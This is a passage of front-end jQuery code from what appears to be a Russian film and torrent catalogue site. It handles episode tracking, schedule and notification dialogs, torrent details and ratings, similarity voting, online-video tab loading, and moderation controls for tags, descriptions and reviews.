			$('#trailer_head').click();
		} else if (window.location.hash == '#tab_scene') {
			$('#tab_scene_head').click();
		} else {
			var tp = '' + window.location.hash;
			tp = tp.replace("ti_", "tp_");

			if ($(tp).length > 0) {

				var targetOffset = $(tp).offset().top - 10;

				$('html').animate({
					scrollTop : targetOffset
				}, 500, function() {
					// эмуляция нажатия кнопки
					$(tp).effect("highlight", {}, 3000);
					$(".c1", tp).click();
					$(".torrent-info", tp).show();

				});

			}
		}

	}

	// Подсветка и выбор эпизодов
	user_episode_init();

	// Управление антологиями
	anthology_init();



}

var schedule_user_init = false;
var schedule_user_dialog = false;
function schedule_user() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	url = '/user/schedule/' + FILM_ID + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function schedule_user_controll() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	id = $(this).attr('obj_id');

	url = '/user/schedule/' + id + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function user_episode_update(selected) {

	$('.episode_control').html('<em title="' + mf_8 + '" class="nav-icon viewed-off">' + mf_9 + '</em>');

	$.each(selected, function(index, value) {
		$('tr[obj_id="' + value + '"] .episode_control').html('<em title="' + mf_10 + '" class="nav-icon viewed-on">' + mf_11 + '</em>');
	});

}

function schedule_wishlist() {
	window.location = "/favorite/wishlist/update/" + FILM_ID + "/";
}

function user_episode_init() {//ok
	if (is_serial) setTimeout(user_episode_init_load, 100);
}

function user_episode_init_load() {
	if (IS_AUTHENTICATED) {
		$("#schedule_tv").button().click(schedule_user);

		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(schedule_wishlist);

		$("#season_accordion .episode_control").click(user_episode_set);

		url = '/user/schedule/' + FILM_ID + '/preference/';

		$.ajax({
			url : url,
			dataType : 'json',
			data : {},
			type : 'POST',
			cache : false,
			success : function(json, status) {

				// обновление просмотренных серий
				user_episode_update(json.selected);

			},
			error : ajax_alert,
			complete : ajax_complete
		});

	} else {
		$("#schedule_tv").button().click(open_login_dialog);
		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(open_login_dialog);
		$('#season_accordion .episode_control').click(open_login_dialog);
	}
}

function user_episode_set() {
	var obj = $(this);
	var set = $('.viewed-off', obj).length > 0;
	var obj_id = obj.parents('tr').attr('obj_id');

	var is_season = obj.hasClass('is_season');
	if (is_season) {
		var obj = $('.episode_control', $(this).parents('.season_wrap'));
	}

	url = '/user/schedule/' + FILM_ID + '/set/';

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			obj_id : obj_id,
			is_season : is_season,
			set : set
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.status == 'on') {
				obj.html('<em title="' + mf_8 + '" class="nav-icon viewed-on">' + mf_9 + '</em>');
			} else if (json.status == 'off') {
				obj.html('<em title="' + mf_10 + '" class="nav-icon viewed-off">' + mf_11 + '</em>');
			} else {
				info_toolbox_alert(ms_alert);
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function schedule_user_dialog_save() {

	var ids = Array();
	$.each($("#schedule_user_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_user_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			action : "schedule_user",
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			// обновление просмотренных серий
			if (json.selected)
				user_episode_update(json.selected);
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_user_dialog.dialog("close");
}

function rendersScheduleOrder(current, complete) {//ok
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

var schedule_choice_dialog = false;
// Создание окна диалога
function schedule_choice_dialog_create() {
	if (schedule_choice_dialog)
		return;
	schedule_choice_dialog = $("<div id='schedule_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		width : 435,
		minHeight : 350,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function schedule_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc25);
	} else {
		// Создаем диалог
		schedule_choice_dialog_create();
		// Загружаем форму
		schedule_choice_dialog.dialog('open');
		schedule_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function schedule_choice_load() {
	schedule_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/schedule/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			schedule_choice_dialog.html(json.content);
			$('.collection-fixed a', schedule_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', schedule_choice_dialog).click(load_schedule);

			// добавление коллекций
			$(".new_collection", schedule_choice_dialog).css('heigth', '22px');
			$(".add_collection", schedule_choice_dialog).button().click(collection_add);
			$(".new_collection_form", schedule_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

function init_open_torrent(key) {
	if (!key)
		key = $(this);
	var obj = key.parents('.torrent-row');
	var id = obj.attr('obj');

	console.log('init_open_torrent', id, key, obj , obj.hasClass( "init" ) );



	if (obj.hasClass("init")) {
		return;
	}

	obj.addClass("init");

	var audio_average = obj.attr('audio_average');
	var audio_votes = obj.attr('audio_votes');
	var video_average = obj.attr('video_average');
	var video_votes = obj.attr('video_votes');
	var translation_average = obj.attr('translation_average');
	var translation_votes = obj.attr('translation_votes');
	var code = obj.attr('code');
	obj.attr('code', '');

	init_raiting('star-rating small-star', 'audio', id, audio_average, audio_votes);
	init_raiting('star-rating small-star', 'video', id, video_average, video_votes);
	init_raiting('star-rating small-star', 'translation', id, translation_average, translation_votes);
	if (code != '') {
		$('#box_' + id).html(code);
		$('a.slideshow' + id).lightBox(lb_options);
	} else {
		$('#box_' + id).remove();
	}

	if ($.inArray('is_staff', perms) !== -1) {
		//console.log('is_staff', $.inArray('is_staff',perms),$('#ti_'+id+' .margin'));
		$('#ti_' + id + '>div').prepend("<a href='/admin/film/torrent/" + id + "/' class='float_right' title='" + mc1 + "'><em class='nav-icon nav-pencil'></em></a>");
		$('#ti_' + id + '>div').prepend("<a href='/admin/redraw_torrent/" + id + "/' class='float_right' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");
		if (is_serial) {
			$("<a href='/admin/schedule/torrent/" + id + "/' class='float_right' title='" + mc22 + "'><em class='nav-icon nav-arrow_refresh'></em></a>").click(function() {
				schedule_torrent(id);
				return false;
			}).prependTo('#ti_' + id + ' .margin');
		}
	}

}

// сортировка торрентов
function init_torrent() {
	init_torrent_info();

	$.each($('.qa-icon'), function(index, value) {
		var title =  $(value).attr('title');
		text = title.split(' ::',1);
		$(value).text(text);

	});

	// обновление счетчиков загрузки
	$('.download-event').click(download_update);

	// обновление колличества загрузкок
	$.each(torrent_downloaded, function(index, value) {
		console.log('tp',$('#tp_' + index ));
		$('#tp_' + index + ' .c5').html(value);
		$('#tp_' + index ).attr('downloaded',value);
	});

	// добавляю контейнеры для отображения стрелочек
	$('.sortable').append($('<em></em>'));

	// обработка нажатия
	$('.sortable').click(sortable_sort);

	$('.order_torrent').submit(function() {
		var id = $(this).attr('obj');
		$('#torrent_form_' + id).hide();
		$('#torrent_upload_' + id).show();
	});

	// отрисовка рейтингов торрентов
	$.each($('.torrent-row'), function(index, value) {
		var row = $(value);
		var id = $(value).attr('obj');

		// разворачивать при нажатии на заголовок, кроме последнего элемента с кнопкой
		$('.upload1', row).children('').not('.c7, .voice').not('a').add('.voice b', row).add('.voice img', row).add('.voice img', row).click(function() {
			var key = $(this);
			var obj = key.parents('.torrent-row');
			var id = obj.attr('obj');
			toggle_info('ti_' + id);

			init_open_torrent(key);

		});
		$('#tp_' + id + ' a:first').attr('onClick', '');
	});

}

schedule_dialog_init = false;
schedule_dialog = false;

function schedule_torrent(id) {

	if (schedule_dialog_init == false) {
		schedule_dialog_init = true;
		schedule_dialog = $("#schedule_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : mc_i,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_dialog_save
			}, button_cancel]

		});
	}

	url = '/admin/schedule/torrent/' + id + '/';

	schedule_dialog.dialog("open");

	$("#schedule_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_dialog_content')
	});
}

function table_hilights(root) {
	// подсветка таблицы
	$('td,th', root).hover(function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#DDFFEE');
	}, function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#FFFFFF');
	});

	// выделение целого рядв
	$('th :checkbox', root).change(function() {
		parent = $(this).parents('tr');
		$('td :checkbox', parent).prop("checked", $(this).prop("checked"))
	});

}

function schedule_dialog_save() {

	var ids = Array();
	$.each($("#schedule_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_dialog.dialog("close");
}

function get_user_recommend(page) {

	film_id = $('.film_controll').attr('obj_id');
	$.ajax({
		url : '/favorite/recommend/' + film_id + '/' + page + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#recommend').html(json.content);
			recommend_page = json.page;
			$('.recommend_count').html(json.count);
			$('#recommend_pages').html('');

			if (json.page > 1) {
				$('#recommend_pages').append("<li class='page_prev float_left'><a onclick='get_user_recommend(" + (json.page - 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_prev float_left'><em></em></li>");
			}

			$.each(json.pages, function(index, value) {
				if (value) {
					$('#recommend_pages').append("<li><a id='recommend_page_" + value + "' onclick='get_user_recommend(" + value + ")'>" + value + "</a></li>");
				} else {
					$('#recommend_pages').append("<li> · · · </li>");
				}
			});

			if (json.page < json.pages.length) {
				$('#recommend_pages').append("<li class='page_next float_right'><a onclick='get_user_recommend(" + (json.page + 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_next float_right'><em></em></li>");
			}

			$('#recommend_page_' + json.page).css('color', 'red');
			$('#recommend .use_tooltip').tooltip();
		}
	});
	return false;
}
function test_online(type) {

	//console.log('test_online',type);

	obj = $('#tab_online_header');
	obj.attr('type',type );

	if (obj.length > 0){
		t1 = parseInt( obj.attr('t1'), 10);
		t2 = parseInt( obj.attr('t2'), 10);
		t3 = parseInt( obj.attr('t3'), 10);
		show = false;
		if (type == 'legal'){
			if (t2>0){
				show = true;
			}
		}else{
			if (t1>0){
				show = true;
			}
		}
		if (show==false) {
			$('#online_content').remove();
			$('#tab_online_header').remove();
			if (tabs1){
				tabs1.tabs( "refresh" );
			}
		}else{
			obj.attr('type',type);
		}
	}
}

function init_online() {

	copyright_render(); // нужно для правильной проверки ip чтобы не показывать секцияю в которой всеравно нет роликов



	if (is_online_init) {
		return false;
	}
	is_online_init = true;



	if (is_serial)	height = 800;
	else 			height = 550;
	obj = $('#tab_online_header');


	id = obj.attr('obj_id');

	type = obj.attr('type');

	//console.log('init_online',id, type);

	t1 = parseInt( obj.attr('t1'), 10);
	t2 = parseInt( obj.attr('t2'), 10);
	t3 = parseInt( obj.attr('t3'), 10);
	t4 = obj.attr('t4'); // количество сезонов

	url = false;
	if ( (type == 'legal') || ('IS_RU' in ip_perms) || ('IS_UA' in ip_perms) || ('IS_US' in ip_perms) || ('IP_DENY' in ip_perms) ){
		if (t2>0){
			url = 'https://byse.ru/fast/'+id+'/legal/'
		}
	}else{
		if (t1>0){
			url = 'https://byse.ru/fast/'+id+'/'
		}
	}

	console.log('ts',url);
	// если по какой то причине начальная проверка на наличие роликов не прошла выполняем её здесь повторно
	if (url==false) {
		$('#online_content').remove();
		$('#tab_online_header').remove();
		tabs1.tabs( "refresh" );
	}else{
		$('#online_content')
			.load(url, function() {

				$('#online_content .select_season').click( fix_online_frame );
				$('#online_content .episode_h').click( fix_online_frame );
				fix_online_frame();
			}
		);
	}
	return false;

}

function fix_online_frame(){
	setTimeout(fix_online_frame_do,100);
}

function fix_online_frame_do(){
	$('#online_content iframe').attr('width','100%');
}

window.online_resize = function(frame_height) {
	$('#online_iframe').height( frame_height );
};


function init_similarity() {
	if (is_similarity_init) {
		return false;
	}
	is_similarity_init = true;
	$('#similarity_content').html('');
	get_similarity();
	return false;
}

function get_similarity() {

	film_id = $('.film_controll').attr('obj_id');
	var page = similarity_page;

	similarity_page = similarity_page + 1;
	$.ajax({
		url : '/similarity/' + film_id + '/',
		dataType : 'json',
		data : {
			page : page
		},
		cache : true,
		success : function(json, status) {
			box = $('<div>').html(json.content);
			$('#similarity_content').append(box);
			init_similarity_vote(box, json.vote);
			if (json.count < 6)
				$('#similarity_control').hide();
		}
	});
	return false;
}

function similarity_vote_save(obj, vote) {
	var parent = $(obj).parent('.slider_wrap');
	var id = parent.attr('obj_id');

	data = {
		'film1' : FILM_ID,
		'film2' : id,
		'vote' : vote
	};


	info_toolbox_show(ms_39);

	$.ajax({
		url : '/similarity/vote/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			info_toolbox_alert(ms_ok + '<br/>' + json.info);

			if (json.vote == 4) {
				$('center', parent).html("<i>" + mc_k + "</i>");
				$('em', parent).hide();
			} else {
				$('em', parent).show();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});
}

function init_similarity_vote(root, vote) {

	$('.slider_wrap', root).each(function() {
		var box = $(this);
		var id = box.attr('obj_id');

		if ( id in vote)
			value = vote[id];
		else
			value = -1;

		if ( value in vote_title) {
			title = vote_title[value];
			hidden = '';
		} else {
			value = 0;
			title = '<i>' + mc_k + '</i>';
			hidden = ' hidden'
		}

		$("<em class='nav-icon nav-cross float_right" + hidden + "' title='" + mc_c + "'></em>").click(function() {
			similarity_vote_save(this, 4);
		}).appendTo(box);

		$("<center>" + title + "</center>").appendTo(box);
		var slider = $("<div class='slider'></div>").appendTo(box);

		slider.slider({
			min : 0,
			max : 3,
			range : "min",
			value : value,
			slide : function(event, ui) {
				var parent = $(this).parent('.slider_wrap');
				$('center', parent).html(vote_title[ui.value]);
			},
			change : function(event, ui) {
				similarity_vote_save(this, ui.value);
			}
		});

	});

	var box = $('.slider_wrap', root);

	return false;
}

// Создание окна диалога
var similarity_dialog = false;
function similarity_create_dialog() {

	if (similarity_dialog)
		return;

	var title = $("#film_name").html();

	similarity_dialog = $("<div id='similarity_dialog' title='" + mc_z + "'><form id='similarity_form'>" + ms_43 + "</form></div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 250,
		width : 400,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc_y,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : similarity_save
		}, button_cancel]
	});

	$('#similarity_form').submit(similarity_save);

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {

			$('#similarity_form').html(json.content);
			similarity_init();

		},
		complete : ajax_complete,
		error : ajax_error
	});

}

function similarity_init() {

	$("#id_film_id").val(FILM_ID);

	$("#similarity_form label").css({
		'clear' : 'both',
		'display' : 'block'
	});

	var box = $("<div style='border: 2px solid #a6c9e2; border-radius: 5px;clear:both;'></div>").appendTo($("#similarity_form"));
	$("<center>" + mc_x + "</center><table width='378'><tr><th>" + vote_title[0] + "</th><th>" + vote_title[1] + "</th><th>" + vote_title[2] + "</th><th>" + vote_title[3] + "</th></tr><table>").appendTo(box);
	var slider = $("<div id='id_vote_slide' style='margin:15px 40px;'></div>").appendTo(box);

	slider.slider({
		min : 0,
		max : 3,
		range : "min",
		value : 2,
		slide : function(event, ui) {
			$("#id_vote").val(ui.value);
		}
	});

	// автозаполнение для поиска 'similarity_init'
	$("#id_search_keyword").autocomplete({
		source : function(request, response) {
			$("#id_search_keyword").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#id_search_keyword").removeClass('loading1');
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			$("#id_slug").val(ui.item.slug);
		},
		minLength : 2
	});

}

function similarity_save(slug) {

	info_toolbox_show(ms_39);

	var data = $("#similarity_form").serializeJSON();

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {

			if (json.error)
				open_alert(json.error);
			else if (json.status == 'OK') {
				similarity_dialog.dialog("close");
				$("#id_search_keyword").val("");
				info_toolbox_alert(ms_ok + '<br/>' + json.info);
			} else {
				$('#similarity_form').html(json.content);
				similarity_init();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function init_film_tag() {
	setTimeout(init_film_tag_load, 500);
}

function init_film_tag_load() {
	if ($.inArray('tag_add', perms) == -1 & $.inArray('tag_confirm', perms) == -1)
		return;

	var film_tag = $('#dynamic_film_tag');
	url = film_tag.attr('obj_id');

	film_tag.html('<center>' + mc5 + '</center>').load(url, function() {
		if ($.inArray('tag_confirm', perms) !== -1) {
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_update(\"{0}\")' href='#' title='" + mc3 + "'><em class='nav-icon nav-tick'></em></a>");
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_del(\"{0}\")' href='#' title='" + mc4 + "'><em class='nav-icon nav-cross'></em></a>");
		}
	});
}

function init_film_description() {
	if ($.inArray('film_description_approved', perms) == -1 & $.inArray('film_description', perms) == -1)
		return;

	var film_description = $('#dynamic_film_description');
	url = film_description.attr('obj_id');
	film_description.html('<center style="color:#F00;font-size:20px;">' + mc5 + '</center>').load(url, function() {

		if ($.inArray('film_description_approved', perms) !== -1) {
			addControlButton(film_description, 'approved_controll', "<a href='/film/reset_description/{0}/'    title='" + mc6 + "'><em class='nav-icon nav-lightbulb'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/approved_description/{0}/' title='" + mc7 + "'><em class='nav-icon viewed-on'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/delete_description/{0}/'   title='" + mc8 + "' onclick=\"return confirm('" + mc8 + "')\"><em class='nav-icon nav-cross'></em></a>");
		}
		$("#add_film_description").click(function() {
			$('#add_film_description').css('height', '100px').off();
			$('#add_film_description_input').show();
		});

	});
}

// Добавление нового уведомления
var quality_dialog = false;
var quality_loaded = false;

// Загрузка пустой формы добавления оповещения
function quality_set(name, checked) {
	$("input[name='" + name + "']", quality_dialog).prop('checked', checked).button("refresh");
}

function quality_load() {

	quality_dialog.html(ms_43);

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//quality_dialog.dialog( "option", "title", 'Уведомление для ' +json.title );
			quality_dialog.html(json.content);
			//$( "<h1 class='torrent_head'>Новые торренты:</h1>" ).prependTo(quality_dialog);
			//$( "<hr/><h1 class='friends_head'>Действия друзей:</h1>" ).insertBefore( $('#id_f_comments').parent('p') );
			//$( "<hr/><h1 class='news_head'>Другие события:</h1>" ).insertBefore( $('#id_n_reviews').parent('p') );




			box = quality_dialog.parent('.ui-dialog-buttons')
			if (json.quality_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

			} else {
				console.log('.ui-dialog', quality_dialog.parents('.ui-dialog'));

				// Если новая запись убираем лишние кнопки и выводим напоминалку
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить уведомление")

				$('<font color="red">Выбраны настройки по умолчанию.<br/> Не забудьте <b>добавить уведомление</b>!</font>').prependTo(quality_dialog);
				quality_dialog.parents('.ui-dialog').css('border-color', '#cd0a0a');
			}

			obj = $("p>label[for='id_selected_quality_0']").unwrap();
			obj.replaceWith("<h2 class='quality_head'>" + obj.text() + "</h2>");
			$("<i class='pointer float_right'>&nbsp;Очистить&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', false)
			});
			$("<i class='pointer-orange float_right'>&nbsp;Выбрать все&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', true)
			});

			obj = $("p>label[for='id_selected_translation_0']").unwrap();
			obj.replaceWith("<h2 class='translation_head'>" + obj.text() + "</h1>");
			$("<i class='pointer float_right'>&nbsp;Очистить&nbsp;</i>").insertBefore('.translation_head').click(function() {
				quality_set('selected_translation', false)
			});
			$("<i class='pointer-orange float_right'>&nbsp;Выбрать все&nbsp;</i>").insertBefore('.translation_head').click(function() {
				quality_set('selected_translation', true)
			});

			//console.log( $( "[for='id_f_comments'],[for='id_f_votes'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene'],[for='id_n_news']" ) );
			//$( "[for='id_f_comments'],[for='id_f_votes'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene'],[for='id_n_news']" ).unwrap().css('min-width','49%');

			//console.log('input',$( "input[name='selected_quality']",quality_dialog )					);
			//console.log('label',$( "input[name='selected_quality']",quality_dialog ).parents('label')	);

			$("input[name='selected_quality']", quality_dialog).parents('label').css('min-width', '24%');
			$("input[name='selected_translation']", quality_dialog).parents('label').css('min-width', '49%');

			$.each($('ul', quality_dialog), function(index, value) {
				ul = $(value);
				c = $('<center></center>').insertAfter(ul);
				$('input,label', ul).appendTo(c);
				//$('input,label', ul).insertAfter(ul);
				ul.remove();
			});

			$.each($("label", quality_dialog), function(index, value) {
				obj = $(value);
				obj.text(obj.text().replace(':', ''));
			});

			$(":input", quality_dialog).button();
			$(".ui-state-default", quality_dialog).addClass('my-state-default').removeClass('ui-state-default');

			$("[for='id_selected_translation_2'], [for='id_selected_translation_11'], [for='id_new_episode'], [for='id_notify_closed'], [for='id_only_3d'], [for='id_only_hd'], [for='id_first_only']", quality_dialog).css('width', '99%');
			$("[for='id_notify_closed'], [for='id_save_settings']", quality_dialog).css('border-color', '#cd0a0a').css('width', '99%');




			$("#id_only_hd, #id_only_3d", quality_dialog).button("option", "icons", {
				primary : "ui-icon-image"
			});
			$("#id_notify_closed", quality_dialog).button("option", "icons", {
				primary : "ui-icon-info"
			});
			$('#id_save_settings').button("option", "icons", {
				primary : "ui-icon-disk"
			});


			$("[for='id_only_3d']", quality_dialog).unwrap();
			$("[for='id_only_hd']", quality_dialog).unwrap();
			$("[for='id_only_3d']", quality_dialog).after('<center>или</center>');

			$("[for='id_first_only'] span", quality_dialog).attr('title', 'Оповещение автоматически удалится после первого письма.');




		}
	});
	return false;
}

function quality_update() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	//FILM_ID = $(this).attr('obj_id');
	FILM_ID = $(this).parents('.film_controll').attr('obj_id');

	//console.log( 'quality_update', FILM_ID );
	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_update1() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).attr('obj_id');
	//console.log( 'quality_update', FILM_ID );
	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_save() {
	info_toolbox_show(ms_39);
	var container = $(this);
	//container.addClass('loading');

	var data = $('form', container).serializeObject();
	//console.log('data',data);

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc15);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}

function quality_cancel() {
	info_toolbox_show(ms_40);
	var container = $(this);
	$.ajax({
		url : '/qualityreport/del/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc16);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

// Создание окна диалога
function quality_create_dialog() {
	if (quality_dialog)
		return;
	quality_dialog = $("<div id='quality_dialog' title='" + mc17 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 500,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : quality_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : quality_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function quality_init() {

	if (SITE_READONLY) {
		$('#quality_head').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_0 + '</p></div>');
	} else {

		$('#quality_head').button();

		$('#quality_head').click(function() {
			if (!IS_AUTHENTICATED) {
				open_login_dialog(mc21);
			} else if ($.inArray('email_active', perms) == -1) {
				open_denied_dialog(ms_email_active);
			} else {
				// Создаем диалог
				quality_create_dialog();

				quality_dialog.dialog('open');
				if (!quality_loaded) {
					quality_loaded = true;
					quality_load();
				}
			}
		});
	}
}

/************************** страница фильма **************************/

/************************* страница рецензий *************************/
function allowed_review_controls(root) {

	//console.groupCollapsed('allowed_review_controls');

	if ($('.review-add-button').length) {
		//console.log('init .review-add-button');
		if (SITE_READONLY) {
			$('.review-add-button').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_1 + '</p></div>');
		} else {
			$(".review-add-button").click(function() {
				window.location = "/review/add/" + FILM_ID + "/";
			});
		}
	}

	if ($.inArray('review_moderator', perms) !== -1) {
		$('.review_moderator').show();
		addControlButton(root, 'review_moderator', "Модератор: <input type='text' name='comment' size='50'/>");
		addControlButton(root, 'not_allowed', "<em class='nav-icon nav-tick review-moderator-action' title='" + mc11 + "' action='tick'> </em>");
	} else {
		$('.' + USER_ID + '_review_moderator').show();
	}

	if ($.inArray('review_edit', perms) !== -1) {
		addControlButton(root, 'review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	} else if ($.inArray('own_review_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	}

	if ($.inArray('review_delete', perms) !== -1) {
		addControlButton(root, 'review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
		addControlButton(root, 'review_moderator', "<em class='nav-icon nav-email_error review-moderator-action' title='" + mc14 + "' action='warning'> </em>");
	} else if ($.inArray('own_review_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
	}

	//console.groupEnd();
}

/************************* страница рецензий *************************/

/******************* страница фильма и списка фильмов ****************/

function build_menu(item, menu, id, is_on, title_on, title_off, text) {

	if (is_on) {
		item_html = '<em obj_id="' + id + '" title="' + title_on + '" class="fav nav-icon ' + id + '-on">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_on + '" class="fav"><a><em class="nav-icon ' + id + '-on">-</em> ' + text + '</a></li>';
	} else {
		item_html = '<em obj_id="' + id + '" title="' + title_off + '" class="fav nav-icon ' + id + '-off">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_off + '" class="fav"><a><em class="nav-icon ' + id + '-off">-</em> ' + text + '</a></li>';
	}
	$(item_html).appendTo(item);
	$(menu_html).appendTo(menu);
}

function build_menu1(item, id, is_on, text) {
	if (is_on)
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-on">' + text + '</em>';
	else
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-off">' + text + '</em>';

	$(item_html).appendTo(item);
}


function build_menu2(item, id, is_on, text) {
	if (is_on)
		item_html = '<em class="to-favorite"><span class="nav-icon favorite-on"></span></em>';
	else
		item_html = '<em class="to-favorite"><span class="nav-icon favorite-off"></span></em>';

	$(item_html).appendTo(item);
}


function bild_collection(menu, id, is_on, text) {
	if (is_on)
